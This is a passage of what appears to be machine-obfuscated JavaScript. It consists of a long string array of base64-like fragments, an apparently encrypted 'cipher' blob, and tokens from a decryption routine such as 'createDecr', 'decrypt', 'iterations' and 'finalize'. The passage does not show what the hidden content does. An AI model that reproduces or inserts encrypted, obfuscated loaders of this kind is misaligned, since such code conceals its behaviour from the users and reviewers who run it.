Z3RIUX','SlhBMlkxMG','s4bVwvNjhK','FVSkp6NCs1','XC9INHJ0TU','dJM0FcL1lG','FhQW14N3Rv','lTWUxEbm5n','QjR3bFwvNU','WndSTkpcLy','hyXC9LUGNS','ZkFldlVKQk','OWY5Nzdvaz','9PWlZBcGdS','BpZUhGMFJS','dMeFJOYmRB','bkZYbUdtbz','eUUybVM2aG','NkYrSTYxbX','VrV0w4cTg0','NtODNzV0RY','Zk0zcmRsMV','YTVYTXZjMj','ByK3FpOUY5','wvc3hYbGx2','WHBHV2ZsWD','FSeVZaSk5N','VlNZSUQ5WX','concat','SlJvamdcL2','enZcLzJqbW','luS3EyVERh','VqeTR0NTNv','aUR4UEtXb2','UmFBm','ExT3lZZmhK','dE5lU3duVF','NlWUtZMU1M','RMZnN2Mk5O','SkdBd0tTaD','l1dDNMXC8z','MlY3ZkN2el','4yYlVFeWds','XC9ZNnNYYS','owYzVIM1Ra','MzlteDIyZn','RxT3VxdFdm','UHEzcmphVl','eGFENnFGbG','K2tQZWxrXC','g2K1FiWWRu','NCtGS2N4WU','|16|19|46|','RFRFFUWDhu','FLN0syUHR6','F3cWxZMk9w','TjFBV0RhM3','L2Rjc1dXOU','dEoyRXNcL3','MEY0UGUzSU','TmJUTGVST0','lqUVRCQ1hJ','cFBPRVVMb1','hoaDdsVUYr','dSt2UktcL1','ZjU4MUltN2','YnNBU0ZDd1','doMk85XC95','ZkUmFNUFdW','JoWjBWbXRo','Q25TZFRDeH','aDdxelwvWE','R2dXTFpuNF','SnRcL3AzOV','M1wvZ1plZU','NXOVNZWk5F','OVwvaGdQQj','tNNm95VE1W','Vkam5LS3R4','dRWGQwU25z','h2d3pPbVR6','tVTUpEYWhV','__creator','NVaGVcL2tW','LzB2V3FqOH','ZnNHppeURK','WXhHTm4wMz','bXNyM3FBb1','UVJsNGlITH','Z1wvU0Q1RT','aW5zRktzen','YTErYWJcL2','TStHN2k0Z3','RkMk1BTURB','YnZcLzJhaT','TnQwUHNoOD','VUV2tLWVFx','Q0WUY4cEVD','BBenZRQnRT','taMHV5dW5z','XC9oZFY0a1','ZUhwTTE2NT','d3duN2hIQz','Q0NZSktWaX','RUPCA','Q3g0Q2RsUG','2|11|9|52|','ckUxOEdQdX','Q0VLNk5TN0','RKaitaa1lr','SXpGZGprUE','emh6b1dtdH','hoQUViNWMr','4|38|0|32|','rrVXu','ZoOXhweEFQ','I2ZzRGUnU1','RExIS2xDYn','b3JvbjVhNl','OWNyM3I4dU','YW51M0Y5c1','tGbFVhS21Y','NUJ0a2Q4ZG','dmcxMUFxQX','Q1JFUGJUVU','VHJGRVZcL0','FkRGg1clFL','M08wNzU5Uk','lLazFDbDFt','a3FZYzdQeD','Q1dGtQWUI5','VlV2NmdMNG','VXJ0eFZETH','12|22|4|5|','ZGVjJiXC80','emZUQ2tldU','pBcww','J5WkQ2RWlo','RBNk1UdEdu','UXUrNXZvcl','lRSjJ5Sk9Y','ZxNkowRkk4','SlBrWW1RNH','eVwvU2NBNU','wvNkZsd1l1','VFRlaEJYM1','VlRlUzJxWH','WEtrbDJwRG','SUkxd1pjak','L2JrTGpySm','RXS3J4U2RW','JuWVhzVjBN','NvRnd1OG5M','9CdkxtYXZJ','Y0NnU3dWYk','T1hHc0Zyan','MWZZZXNkMz','YlU4RlpDSm','ZueXNLa3FQ','IWPoJ','J3U1VxeEhQ','BNYk1LYnR4','RXVvTGpVeH','RcLzZIVm1H','OFI3RGpJTF','V3EwbnZlTE','MUVVQ2xyRE','ZFdkaHNKcU','JGMGhQM2Uy','dCtPOFFacm','eyJjaXBoZX','NJOHFpRlQr','TFlPNTE3cn','TVVMZVphQ2','FsS0d2Uk1t','ekh5cnhFck','ZhWVwvcFdo','pvTHlBU0N1','djdcL1Rxd0','RSakFBZmVw','JaT0VnU3VU','a1RNOFlnTk','UEs1SGFMRE','VSelppQVJV','eGdHT0ZYbU','iterations','U3BRbGJwZz','gSvce','eDlBenl6Rl','hRWktSYzBW','bGluU1pyNE','UxemNQaWs1','L1hDZHFlYW','VjZRY1FMRz','MkxcL0xJXC','I2SnVRZWxD','NjcTZoT3Zi','R2ZTBKV2N0','I1V05meEI2','M3daYTZ2SF','FJbUJzQTNj','9rRHZEek5s','dmlHZXpEcG','NmY5dWUyeG','aGhPTVgxdn','luanF4bGpy','OFFUZzBsTE','1uczRXc3NI','Wm1oa29kS2','44dDBybW50','JYNUluMlhN','andBS3Q3Nm','tHUFFaSDZQ','REQ3QnQ3RV','Qqfss','BzZFhRVWZS','R6bjFqaGVl','SytWXC9WK1','V3dVWkN2N3','b1p0akl1RE','UWZOazVsWV','Jmc3RSRnVa','pBMVJaeW93','FsZzhNU2NX','FFd0cxVzl2','tDRmU0MHdB','SmNwVGcwST','V3QXBcL1A4','RmTHlJRm9H','w5U00rcmtJ','5CdjRJQmtK','RWdTUHQyV2','d5WU52THZ2','bHZzcjJmWX','dzJoSkRud2','RjYXhtV1po','VBbHNHMlhc','9XVEpoNUR0','b1Z0bHBqXC','YngxRkV6Tj','Z1ZvT3BScm','YnJ5ZlwvUD','MmFVTnRvRm','xvMndGYWdo','d0tLdFFIME','k0czFxWEF3','JnRTlcL0M5','BnVFVZSm5E','Q2ZJRzFMWj','Jnc0ZvVmt1','JFmWa','lQMFRwNjJt','p2bmUyN0tF','STZFck5zdj','g2VERvZjZn','VHVxM3BrdF','liWGlxWXNC','F2ZXlrWHcr','l1SmpmMjB5','U0N4cGNKOW','xueHgzVFhv','SWVcLzMrT1','ZzRGE3MVQ3','OU9LZjZqM3','eW53b1Z3bV','cVc2UzlLaX','b05iMXJhV1','K1RcL1J6M2','WU4zbEVuaD','Block','Tk41R3Q0bE','OTY5bFZFYl','ZkhGSE9RU2','N3MUJWSlRy','iiBUu','FLWHpSN3JZ','ZdTdO','hOejJtWTZi','cG8wMDdJUl','SExMK1hNNT','SXBZOVF2dn','RFgxRDQrcU','lPVEo0bzhi','OHhYcGJ2MX','lxc0wraWs4','OVAxU3hTUl','cjlFSHNUbl','R4NW5GVDVD','RStiOVNnRG','M1wvN1wvNT','ZDVHWHkrVG','hxQlhBdDlC','WVl4R3dFbG','l5ZEMraUtp','NZUzE0cFBa','YTVnejRkc0','c3JuNlJMSU','MzlLekRqdm','dHNoaXBhOH','kXpaS','ZIdlJFcVBE','eWFST3FHSU','FjTmpJQXdn','VHJMTDRyTm','A1M3ZLQ25V','JDK2FtVWQz','R6SG9xcWNt','9UNEZqRzRT','lcL1pmNndi','RFBMMjNWdm','TTVxVkpMZj','bDI1NGUxZm','NXBiQXJBVz','eTNIdmVHbz','FQOVNMUEJm','pjVW5kTXJq','dmFYYnpxNV','FOQjJLSW41','bm0yREJFan','NRS1dBT29E','Jia25INkdl','5Qd2U0amNP','RGV2NsTGRr','alR2Y1BqWV','J3VzlBM2pK','pYamdCS0dx','hvZ1lsSVJJ','BVZWZ6cHpB','pad','aXlUTngrd1','Jmb0R0RDRv','REIzWnBRUz','fKKUN','96QVJXOU1S','cVByc2hEZj','5kME5VaCtr','MjNaN1wvSX','amRyTGpFKz','cEVGc0pySE','RWRE1yTXVX','OWFjN3ZoUj','UENXMkhzbl','g4Mlc4S2dB','TU1rNU04aT','|17|0|19|2','UGJ2SFo1YT','Era1dtV0Ny','VYZVNhbnNK','1DeXZhcXp2','azRIRzZLRU','eVhwaFBtWT','RKTkNtdGto','MTV1OUh6XC','VSc0NaRTJn','RlhQRU1GXC','Y3OWN3Yldy','WUloaTZLMW','tUd3p1Rnhq','dWtqVGRMOT','MlQrZm5RT1','1ScU5pRlNZ','ZFh1TEE3Vj','WUpkOHJHd0','pWWjVaQlkx','OFhaaHEwVl','Fxc3QzekdI','YzTUJZTFwv','JHTVlEZWlv','dWSkRibFJm','RmZDUzVUUl','RPRkxQWk5N','FxSkZ6T0xR','dcL2VMZFkw','alA2Nk9xMH','gwQ3ExMjRF','YVdwaTJsM0','dmJTSEl2NW','TUc0cjNcL1','9LQVJWeHY3','OWg5Q1V3Yn','VPRUpzNCtv','ekhrbVhoUk','K1UxZXFJel','10RVN2U3Y5','BQd0ZLSFwv','Y5K0FENUgr','Vid21JMVpn','R4QmZDSUtr','J2dnJmbHU2','VEelpjRUxW','dDcnB4M0Fi','4wekRhN2lv','XC9qSlB5Wn','XC80cnpDXC','eWRPbGNBcG','YWVKeUFXU2','pidUg1MjVh','YTdcLzlPT2','UVAwcVwvc2','ZoXC9GazVi','BlQnH','BXekdvbmJQ','A1T2Q2ZFVF','aHFxTzB3el','l0Mm9yVEoz','b1cxTHo5aj','Y1pBQTlRV1','o3UFFMdjFN','clY4TTdqdV','5cL0tocksx','FkU1A0RHlS','hDXC9GYUV4','w2a0VSRTh3','finalize','N1wvajZhTm','ajFLRzdVVU','xKRjlpZldw','MWdpeFhTK3','tOaUZNeDlE','d0xDdzlDUX','XC9qOE8wcW','eUVpNU1vb3','WGJ2R3cwSm','engycUpqWU','Sk9BbllFcy','RkpmXC8rdm','tIRzlVekFy','NkNJcGJCK1','hkUFljaWdh','g5TWdkZU83','o4N3NTZlds','kxUFdGdG5X','T2x4Vk9sal','TUk3SkorQ1','hvakRKdjV1','Rva2NwdE04','c0xFZk9SZz','d6a09NMTlM','JoVExtZ3JL','M3eUowKytk','RDVaUElGTF','NjNFhwTFQ2','hEWUsrS2xO','ZJRlZXaHF6','dEV3VEJjcV','NIaUNlSWdN','1|8|0|4|3|','BUgfn','UdKOx','cjR6U0c5NG','R01GRHNUeE','Q1IrMzNOSD','ozd25LZkUw','OGtKVzd3Q1','M3pPWktFV1','U1ZFl6RGd0','dwdjRFVEsr','4zV0RZalk2','dzNxSVRNaH','hZczVmM0I1','VHA4Wm41VH','pwWEdcL01S','wrcHQ1VVN2','Q0RBVlpcL0','per','SU1Ebkk2Y3','ZKVWpWS2ZR','MrbmhnUVlc','U2dLdEdiaG','YVd6dksyMX','OXJnOXF1ZW','4yWFZaSUZL','RlgwZkpKdl','puS3B6Vm56','ckhyQ2FZYV','EyWXpYQVJu','J6bDhCTk50','xHVWgzWXVq','ZHK1hwSDk5','UKAcb','VrSFF2RHdG','hRQ3hPOXpy','xoSlwvOWdE','usHZF','TU1QQUpESU','9LSWQrMEhp','R4bkp3bU1h','OVdHMVlwWm','WWlKSzFtNj','ZnNiTlhpKz','dNrqZ','RJYXNcL2hs','VjdjK3k5eX','Y29TMWczeU','WUc1SWN3NG','tWb2VPb3l2','QW1BZlVwSH','lHTDFYWFNl','N6bG5JdzNo','Z3Z0R1pGV3','c0pXRWVjen','d2VCsxT0hT','dFg1UnM5Zz','NXd2NUZ0dV','SGs0SEtrVk','TWoreStGTT','bU11TzNrM2','krUVVHYjRv','ZEZrK2txZk','hhZjhDQWxM','00MGo0bVhp','FqZkNoKzQw','SGFlTXZ0UU','RcL3lyd0dw','lIVk1tak9Q','F2Q0g1SFBq','wvU1FqbCtt','dQMkNubmpc','ZwcER2cEVM','OE9ldEMxMj','Qwbzg5TXZt','JKVlFWY283','N2tiTm5NZl','SmZLamo2aD','FhYklZU3Mr','cYRcu','51dUQxYlwv','BFNCtwUFdw','TlBtZVNWWl','I0WDZDXC9L','aHVrN1BKOF','MUU0c1wvaV','emxCKzRiZF','J4aDJpeFZV','QTNYVDV4VE','b3dKSlhjUD','FUQUVqeFUx','bTFHeitaZE','aVwvbEJIST','MysgG','UzKzA3VlNm','czlMcE94WW','VkOW9ZRm14','VxWUFXMzlK','djWmhScnZV','ptNFI4VTZF','WEZ1TnJlbj','U1N4SFlsWV','NLS1RCUE5v','9hSDZuRW1s','85aTlSeEZm','V3Z0SkJMZV','ZOTFlseW1z','N1Q3ZTI1Uk','UFVnc0RJMC','jWQra','Q0dNZVFlVU','ErZDI4NmxO','bLwkA','w5VGhteU5R','ZVdnYVFWNm','eGNSS0tvUX','aFViVjltZV','dPdHF3eHZK','xKRnVhRWpi','U2c2eTlTXC','JBK2FSb05h','pHbzkwaVwv','Y4Mzk1ZWI0','dXJTMkVOTm','R0hQWHVBOW','VxVWNZYjg1','pYSVlKOU85','VmpUaE1OY1','TGlRanE1M3','NVExVFVzbn','bWJBeERcL0','NHTlF3UmRx','b2FKZENwQV','VPTHhGNDdz','wvWHlHbUc4','a1puNUdJbl','SlB5YUhuc2','b09ZUk1BQT','xQVStuaHFu','hLTkp2U3ND','RScG1cL0Uy','pzQTFJMmxn','tXRDhZUDJy','NocENJRFVP','ZnUxbmg4bi','dUZFYVNFdV','Y0JmK3BUYV','k2aDZJVVVN','ZHa25kdEFi','V2Tm1JM1VX','cEp5NXdNZn','M0NnQmxOK2','Y1VUUHV2SV','13RklWU1Qy','OFFMMGlTXC','4|38|33|12','UEczVHd6ZG','bWVESkJpaH','dsanYxUUJr','YXd4eWsrWT','N4NVAwQ1po','45ZHNRVkE4','VHlQRm04V3','RlNmtmcjdk','B1ZmdVSUxw','EzSlA3Qkdq','QnR2UERHdC','TDA2VG15VU','00MUN0eVdt','JiMzlGbmtj','g5Y2NjYWQ5','oxa280RUtC','N2ZRY3R4TF','oqFFW','RxMGtBK2tG','dvMHNOTWVz','a0g3YWNHeU','ZLbHJyYnoz','RFWHo1NnY4','NGTTNLK0Iy','Vhb2dVaWwy','dmVcL3lQZ0','RCdHBTVUs3','dacUVEaUE2','M2dKbEpyU3','YVRYVXlZOE','VIbmVNK29S','YW5CZUJaWm','NVpLS3JoZD','Y3eWh0NVdJ','dFMENDTU5J','WkZRbWt1Mm','bVREZ3pcL2','WFVnU2NsTC','Y1UwQWRtem','RYM3NyR3J0','1BUSszeEZS','d09WXC9ldD','RaK0dKT2I0','WmhKU0xwcG','WTFaSHFKWV','eHlDT3dGSE','wvcUp6QXdC','dYd1NCRTkz','FFczdzcllW','hRNnhrVGhB','Q1YXV5dVJQ','tBNTF1d3Bx','a3h5UE9oTV','YXpkK2xhXC','paYTlLRG56','VWYzU0E3Vk','tRaldDdzZM','max','Rm1NcnF1OW','dGtTNEJ3Um','mrEGB','F1SHFmRUVH','YkpBSEJhaG','hQTWt4cXBw','SmtzajBRXC','RNcW5wZTRL','lRaXhjaTBY','42Zk9iTHVx','V1QyTGVwRX','eElWbUxvQn','QWppMDRRel','fZUYY','Rm4xa24zcT','RlcjZGQWdE','9USlh4Kys2','RZK3dOXC8y','tCXC83SXRW','BsWEduM0Jh','L0UxWEplU0','pTc3Nqa0JX','Q1Y0djloZj','NzlPY0hJNW','9ZcXpKK1Zc','Z3R2MXdRdW','U3FXd2xEOT','1PNmUwTFgy','b0xuUGNHQl','fZisK','Zk5VSlhOTV','OVRaTHdhQz','TGIrN1wvaW','wvUXQ3bmNU','9YbUw5Z0cr','BBNlp0MFB4','MFpZYmJCSH','toQ0QwVlJC','Mk5pcVM2MX','c05MZDJDTH','SDd6ejladG','NxQjhjaUVm','16cElTYXhx','NWZWODE0ZH','9Pd0hYNFd1','lIdEFVUGpa','elhoRUhTc0','VVVzhEN091','azgwZ2cwOW','ZFhEamlmS1','huN1Jld2VT','MTU1YW9ITH','WnhHVlZwMz','a3JhRXhkVV','R29oeHR0d2','VFUVEzbTZQ','VWNNRWRYS1','WnpTS01GK2','dmUXRWSkhl','RzTmo3d2k1','S3pYMmpJcl','pBc2oxOTh4','SGFwVnMyRF','BlRTRNV3Z5','ZkVGaGpvNW','YUw1VGRUWn','d1V6Smt6aU','MEpVRFY0YU','hTMnpGeUdP','bEFlakh6Z2','ErZFlCN2dH','ejFHVlI0M0','pmNFZSa0th','L3pSdXMwbn','dDYkRqZkRn','tMZlhoeEF1','JId0FGT1Z3','emt5bmo2em','dVwvd2R3RX','QzZlV2FPdk','NFYzB3Slcw','VlXC95WndQ','kzeExzaFRU','cHF2bG5iZl','YWZuaVh6a0','pTRk1NQ2FH','ZWU1RXFSZ3','RDTUtMcE1y','FhXC9pd0ZB','aTRHNGtaYX','B1M2tCSTl5','Q3WUFieFVZ','1Dc1RcL3d3','NNczZSRzR2','dUo0ZG53Mn','g0UGdseTY3','NHNQN2YyK0','eStYRVN3Un','UlQrdGhybj','d20wdHUxU1','b1wvR3ZDcV','IwdnFMUmcy','bEMraHBzMk','QTBFMmk2Z3','WDzso','x1WGNiUEpI','ZpMnoybFwv','MyOTZkZDVh','rTibx','hSa2xSTEg2','h4Q3VpZUFC','JiREoxZUky','94S1dhUk10','dEaW41a3ho','NUtVNEMrSG','eHd5YkV5Vm','YTQ4YmVlNz','kraFlaMkF0','E2RnRqQ2ln','hScmh6Q3dL','p3RlwveFNS','YklVWW1Iek','dW9JQWVGTk','eDJzRm03b2','L2g2NkVvbn','c5RlM5d21G','RnlvN0xFSn','M1JXVnJybz','M0RUxWZVBi','cHhZbUpBOX','UGhVQkY1NW','VZZmFMOU9X','dMR012MUNW','UjBBeHEwRm','45c1kwd1c5','U5TjdsSVU0','aGMzc09zY0','TzE2bWVyST','NyswSmgwNG','kzbXpxZ1hT','createDecr','ZEpDWmZvRH','FcL25LT1Jj','ZmVtRm9Kdj','JBNm1wN1wv','U1MTgyMjAz','cFV2WGdUaG','decrypt','ZVdXBKMkFZ','S2dHTkY4YV','VPcWplZm0x','xCQ3VhVWNK','I4VHgzMUZP','eXM2Y0t6TU','UWJRNXpCRX','ejRpT1NoNz','JWMExyRm5i','YlBnRWE4Qz','SFo1WE10Nl','R1ZrSW1JT1','dzFsUWppYT','Z29BSkdBNU','T0Vrc0g4Qn','TWZmK1VyWF','RCtzc0Jha2','aTJMMVlCN0','YTdVQ3I4Z1','N0hcL3FqS2','WYCkG','g0UXl1bFRV','JVaHk3ZEY3','oyOTVSTm5U','9CWmRNZlNH','WHVtOERWM1','kxN2lCSWpW','RWlod3hzKz','TTdKZ2hkSH','mnjhY','9HM05CTzRP','bDNxcGRaNV','Y2TlhiNVNN','skeKm','enJvMVV0V0','BBNWZBaWhr','F0V0R5K1hE','ZiYTUzOWEx','xcL3pNWTRJ','hFaU9odXA2','JwZ0VIUDFB','WWRkNlhjWU','prdmowZ0Rk','XC9MVVA0N2','NvaUQrUnNp','xKdFdUVXBH','VJRmVJYnBN','ZQenl2MFl6','BLako3QWd1','ozS3Arc2N4','lYV0dyenlV','cUJ0OHRFc1','gwK1B3Ulwv','ZaSE5pUXAr','U2tVWnJnVG','k5VFNjdmlx','XC81YnRvRT','SkMwdERBdz','K3JSNkhTMH','JjZWVOVndy','ekc4REVVel','1TSENQWXhV','VyODMxOXJH','doS0Roa0Fp','eTdNQzJlMH','dsNWZUMVp0','VGZ2STdNZF','bHBpZFwvbX','bTlCdkxscV','c1MGwxWjdk','RaMk5XXC9l','MmVzdHc1MG','M1VMekZiVm','osGGB','5DS1FXS3p3','bjhOTDBWOH','QWlKbzVKYn','9EbnBCcG5K','bGFPZEZZRW','VyQzRcL0gy','dnd1JhZnQ1','NLRElGdGNq','bFdvMjdpQV','JNckl4byt3','JuUjRqcVwv','hCS0t3WTBX','R2SHd4VXVS','RjNTY1ODU3','MWpUQjNZbm','YmtvVGZhcX','d1hOdFlwOT','5FSHZ4czhh','JpT1JiaHF3','dVltKzBMVm','9ZekQrbEFL','5hVTZBWFVK','ZnhIeVJqcF','c1MlZBUHly','QlpjeEdrSj','RjVocFM1VD','toaUtIb0VO','Zuc2xMNGJV','BiQTdtcXhH','dEZheFJQQW','ZrdEpEWTRC','p2N3RjbUp4','VOS282VDRR','VTM0dcL1o1','c0RIWkdQY0','cHpzOFBXTU','WUhUMFJJcm','RPY1VwT1Bo','UGZPRmRTVk','FkOXJYeDdz','NzAwR1RLMF','NnpWQStocU','dZS0JCYWdH','E4MUdqQ2t6','WnJ3SFlBZF','lvWXo4WVBT','U2YzlQaklH','kgOWm','|8|9|12|3|','c2ZWIrM21r','MTBob','S1lwT29oTF','MmFtbFQycl','OUZlVVR2Vl','WUxxaUxiNz','JZUXlRTEtv','plcHExRjVN','UkFaOFd6M3','JVa2JLckxi','bkk2bXJNSU','NkpkcmQ1Mk','K3ZkUlRKWH','GlJOO','NrMWg0NGFx','eHlDSE5DNj','MG1iUDUyTD','Y5RVlSYlRP','K3RoTFdtUz','ZGblwvbEpD','RoOFMza0Jn','NpNDN2S3dk','QyZnJ6RWY3','FlbU5aZ29F','tBMWJGaUw1','VThKbHl2OD','RmlRdzdQd1','V0JpWXJuel','tvQVZ0SXRZ','9yaW4rdkEy','cVF3SkFVWE','dm13TkVZR2','NXgwMklCK1','alZDUm1qSn','VLN1JtTEFr','M3b1ZzbVhT','a2d4Y3hoNU','ck54NmZqKz','Z2FwQ2pkOX','JIQnZYcEt5','haYktEcSs0','ek1lQWV3dV','NTNrd2djXC','NXQ1RFhjVU','1LWlJJOWUr','5rWDlpWldU','anFHcXkrQn','dydmdJYytC','kkkdA','SkVnSDdjS1','JbMKb','OWYyY1gxSV','ZBNXJTQm50','MGhzVUtpXC','VPNDFNQzVw','eWtCWXRCek','lTa2MxVG1P','IhKmv','VcL1UxSEpi','JjcStXeUxa','d3VUxYcE15','krQjFjZmhM','5DSTg1S2VF','lJU3FjUnQ2','WHZzdDIxam','SE04TlFwR1','eU5xZDU1NW','ZFdVZzR3N6','Y4aU5LaXRR','tqbnJyUjF2','5WOStjV1N2','Yk5ianVKTU','YVdKdWNZRl','h3Tkg0MUxp','blR5RFJyUz','YkZPRDBaVz','p3T3R1MXp6','N6VWN5bnFP','T3EzR1ZvSm','JrV1hnY3h1','Q1FYOXZ3Tm','Sk9rQVYzdF','YmVFbDBIUn','1NQW41MlRE','Z0JGXC9TVF','Y1wvYXRYbk','cHdOQ2RUU3','xPecu','l6U0hxb0p4','aTI2MStOdG','9XZ0hOaXdV','edule','RCV1RCMm16','9tTnZMb2NM','DDaOP','FiZ3E1d1cx','bkFmVWFTQ1','SkVTelZYaD','RPUzV0Z0Jc','FGSHJKcGVF','ZktlSkhxWX','9JTnc3R3VB','NIeWNQT1l0','x0Nm81Sm1X','lRjgy','aXNRbnkrbH','MjdVXC80Um','MDExV21uYT','OTFoSXdzRm','L0F4ZENERH','wvZklnaEhC','d5ajdvYk9u','FLZ1pYMUM3','pKYjdxRThN','RUlLRmdmN0','BZUjQ5WDBo','OHMwdW9ZSG','d6SlQwRUo5','cGw2SElHRm','ZSa1wvYldX','M5MVFcL3lT','x1WnQ5M1d2','MVNrcytpMl','9PVDQwdHVC','ZzNVaDRiSk','1pRjYyQ2l0','F0a0o3MGJh','THBjVVNnK0','cTZ1QzBEdW','Q0RZNUtVVz','U5cmdVd0Jq','Fka2RyTVJM','Mkw4RE5QcF','FUV3hFQ1Qw','lEQVlyQmZt','YlJVTmgyV0','WUlUZTg2aW','hLY0VcL0oz','w4eTRuU3BF','UzhXNzlFen','d083WTl5Uj','dzVOQ1BEVX','V3aDN0RmNL','eE5nSkI4Vz','NU1hRTR4bU','Tm1odllFWD','VFR1E2dWVt','wvcGZtWUh5','cjdlYUp6Zk','XC9CN0ZnYk','5VUmY5SWRN','dFJONUFIMn','N0hHTlBYZH','dk04c1Npa1','J2MGZSeG84','NJTE0zVFJV','RGVzZFluOU','pjRzlvMGtk','NjN4a1V3Sm','53KzZ6SFRP','R2h6cDlZWl','pVRURXa0Fs','ZNmri','ZFNLXC9NVl','NlFJUlhqd2','llcXNVMllI','Y3gxbWFUd0','dDNE9Ddk9Y','VTbDhtc2xD','9uZVkrS0hw','xYK2dSdlVh','ZwV1h6ZU0r','RYeEE4bUhG','R1MzVDVFeV','lPVmkxUmdQ','Y4ZXYrNkFT','cmY0QVk1R3','WUNZUldIWE','h3dWVBYnhI','BxUXhMazQx','UUdDQTlSUW','6|49|26|54','aFlwKzIzN0','Z3BwSzZcL0','cU1MYVQySV','F3dkNVcVdt','YUswbDFsOX','cGFXQzJzaD','ZE15K0psdG','tIUnJXOTI1','zWWJN','VaSW5lV2dZ','o4S1FXZzkz','dpb25GazQ0','RSthSTRja0','slffT','5xYkd6RVp5','RE5LdlBcL2','4|0','UVhzSm0wVH','bG1QR2lkOU','dkRFd1ZvYU','YrakQzVDlZ','QXJhOVp1RG','hrMGtGRlNs','FTSlNEcDQx','lBVVY3akNT','9cL3o2ZHdc','9aUmNsNHpp','VVNrXC9rcH','lYeHpaSXRx','cfg','9nTStoYURY','K3lScmkwOF','VGU5bWpiaE','RWZJc2ZkR1','Ijo5OTl9','lLYkp2Y2ta','SEFrWnpNWV','UkZpeU9Kdn','a1wvTUlKMW','TlBNRXpGSk','SDYxd1psSV','VHQrRjcxd2','VDc0dKQU5s','WFwvNTFpWk','ZsHrp','RxcHhvbXRj','cURSeVdESm','cDkrQU1HZm','grQ3pUZnBw','dTUUw1NFJ3','NTc1NmYwNW','JCSlZEV2x2','pvS213dnZP','xudGg1QWxN','gwMWtSSWlF','ck5FVmxYVk','VnRKXC9Hej','UXZtVTdzWE','FwSXY0Ykor','M5UHlhK1d3','ZhcWV5TnMz','V0t2Q2VjcE','UUpnSitMY3','ZmJWejlCUU','RUJ6cTVBNn','1GVnRONUJq','L2o4bm5iU0','ZWVMRnpoME','QVFGYWRseE','pzMTJQSzdI','NlJcL0F4Q1','wzd09lcDZc','NlZCSXBiRE','9MMFlTRUFO','RnMXpiSGJZ','TEh3VmNcL2','w3aWNIQ3Jk','5JSm5kXC9k','B3akVcL2l1','_MODE','U1bGJ3NkJQ','EwRTMzRUdY','ZxbWh2VEF6','lyOW56eVla','IjoiYjJmMT','dXZ0dqMXJp','RFA1WWk3Wl','RudmhNUUd2','aXhPdVFEbm','VlZnI5VVwv','lTbUFoYkRK','WGYzT3Z6Vj','UVpRZURBb0','UmpDd1hENn','OW9jb2xIR1','RRTzdTWno0','lwXC9Mc1Vz','TFBwc0VYU2','JpVXRoNE9v','NWdPeklMYj','RYUzV3OGlX','lST1dPcmpH','d0JjSGxzb2','aTFZYzR4NT','aTBRQWtMSH','VDdHZHpwOX','MXc4M2dGWH','JQMHVob0dL','1oaXpwUXBQ','RHVaYWxucW','aWdESk5GdG','c4QU1QcXVC','bVFxdUQ0V0','UnlsMUFJY0','NYQBR','bnRWcTRGen','llZlU3SzBq','UlozOHEzMW','SW5hQ2VWME','UzhJN2R2d0','BHYTJQSFlO','NsT3RxYmxB','HvtjF','tpWVFYYnlE','aG9rOVZwYX','FuUGNaSDNR','Y055TEFobE','STREWnBBMz','5oRHJBTTBH','1|0|2|4|3','M0UkhNZFF6','BONDNUT1pk','VXdqcDZnMm','vtEBV','QVpETHpLVj','prZkpWb1ZU','lFancrRExN','ZqlxL','ZDY1JqM2Fc','hIaE9JRFlN','tZUzY3U3Zp','FRZ0RnSk1p','9vNlhReHRh','U0tRM2sxUF','RFT2RZUDR6','NyenVlSGVK','N1VVN0WlA5','Y0ZCREhVWl','cndSQ0hpWV','ZW1jdzV1XC','UmxoejdFMG','9NMFVpeWF5','V1wvN0ppdm','39865YfYEIN','bXBESmhZXC','VYRVJmaFpO','OFozV0pBaz','WUt2RnhGZF','ZlZllQbW1X','RkZOd016aU','ltbXhpN29L','pQNW5lM1B5','Q3SGxnYmxL','alRtV3NcL2','pIcGx4YUhj','UlloalVkcD','NoSGZTK1dM','RE1Lczk3Z3','dWtwc2ZLZV','dzhUa0Y4Tk','Y0lwR0hial','d6eUhDMkhj','bjYwREgzc0','MlBHeVNxWF','Tk5iTnFKd3','YXEyV3V2Sk','StgvH','RlZZZFl0Zz','bTZWTkNwcV','T1U5SFJDUk','tqZisrWnFQ','eFJSZHU4dT','lPNTJseUtc','elZ0bnYzSl','pvVWYxaVVj','xtUURYN0Yy','ZWxtS1dBbW','bEQzWStUSU','K1cxdjE2S1','Z3NFUjhZVj','hrdGk0MjZp','gwOEwxYTBD','dXNWVXdFNG','ZWQm5EN0s1','RTd0WUZYRX','bUs1ZXdsXC','YVpNTHk3RV','RjBneEtzQU','d1Tk5jaWI4','TkNZblF2Uz','uZbQj','YycmpSS1Vk','ZnV1a2had1','FqQlIyOVgw','RTNpaFwvUn','pDWGs2TFM3','czQ1dBNjhI','TFN6Vm9tOX','hWeTV2ZzJa','Nm1ySnl1Ql','lVMmt1bkpk','lFVGt1MXdj','PAZFE','FvNlpDZjZB','ckxsbEN0Uk','TjFmaXhWR0','pIQzcyZ0lZ','dTJTQ3R3Q0','NSMVBHbDFW','E1UWEydlow','tUa2huaGFo','k3MEdCb0Zo','s3T3pNUXNN','SlFsS1c0a0','NZQStoMnhF','FCSStIMGM0','ZcL0dGVU9S','TkFDOVp4VD','VzU5bkZsUD','MzWTJyWG5F','WkxKYmxVXC','Vm9VUnRENU','xqdVFxTksr','dDlIVGp1Tl','RDUEV2MGhn','FOOXdcL0Nj','hZbjlOYkpQ','pBcnBDYVVZ','RUh2ZVV3ZD','TVdFZ2Ewem','SlF0UytIVG','VGNJZ2dIWF','UrRXVxek5X','JVNDhFMFNR','Y4NGVHUXls','RVJPNDk5ZH','ZGhzNXl2T2','dcL0lvNDc3','TDhnVGF6aX','VoMDM1clJV','VUVkMVFJcz','RkemY1cXVv','EIdYj','lvVTNkejlD','TFBndGFcL0','ZzI0T1wvaU','Jtc1lBUzNq','N1hzRE96WU','Qk9yVnhhZk','SXFxSWNNUj','L1Uzb0FLUU','erty','h1cEFINFRF','hoNUppOWcr','dis0Z1l1Mz','QzRvcVpWTT','Z1NYYWprWW','eHNDNXZ2QS','NHJ4YkJwbm','NQSTd6dmk0','a3pSUmZadn','ZIcml3WTRM','emxwY25GWD','dW9PYlRjbH','ZsNmNFanVv','g0YUFJd3FV','c01wSFlmTk','BuYXdNd0lT','VvZGFWck10','OGgzNGJtQW','XC9adDhIXC','15|14|26|2','ZaQVNIeVNi','lZcFdDdTB6','dFazN3cUtB','JsQWlxblc3','c0NNaFRrSm','FtZzVMcnpy','ZKa3k3Y2Nj','w0Ym4wcW5W','NcL1BCRWJm','ZkVDRcL3lz','FKTzR6YldC','hPQ2lUdzNh','9xWnJOZz